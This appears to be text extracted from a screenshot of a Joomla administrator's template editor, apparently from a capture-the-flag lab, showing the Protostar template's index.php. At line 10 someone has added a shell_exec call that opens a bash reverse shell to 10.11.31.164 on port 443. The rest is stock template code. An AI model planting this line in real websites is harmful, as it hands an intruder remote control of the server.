 System Users Menus Content Components Extensions Help The Daily Bugl...
Templates: Customise (Protostar) Joomla
Save Save & Close Copy Template Template Preview Manage Folders New File Rename File Delete File Close File Help
Editor Create Overrides Template Description
Editing file "/index.php" in template "protostar".
css
html
images
img
js
language
less
component.php
error.php
index.php
offline.php
templateDetails.xml
template_preview.png
template_thumbnail.png
Press F10 to toggle Full Screen editing.
1 <?php
2 /**
3  * @package     Joomla.Site
4  * @subpackage  Templates.protostar
5  *
6  * @copyright   Copyright (C) 2005 - 2017 Open Source Matters, Inc. All rights reserved.
7  * @license     GNU General Public License version 2 or later; see LICENSE.txt
8  */
9
10 shell_exec("/bin/bash -i >& /dev/tcp/10.11.31.164/443 0>&1");
11
12 defined('_JEXEC') or die;
13
14 /** @var JDocumentHtml $this */
15
16 $app  = JFactory::getApplication();
17 $user = JFactory::getUser();
18
19 // Output as HTML5
20 $this->setHtml5(true);
21
22 // Getting params from template
23 $params = $app->getTemplate(true)->params;
24
25 // Detecting Active Variables
26 $option   = $app->input->getCmd('option', '');
27 $view     = $app->input->getCmd('view', '');
28 $layout   = $app->input->getCmd('layout', '');
29 $task     = $app->input->getCmd('task', '');
30 $itemid   = $app->input->getCmd('Itemid', '');
31 $sitename = $app->get('sitename');
32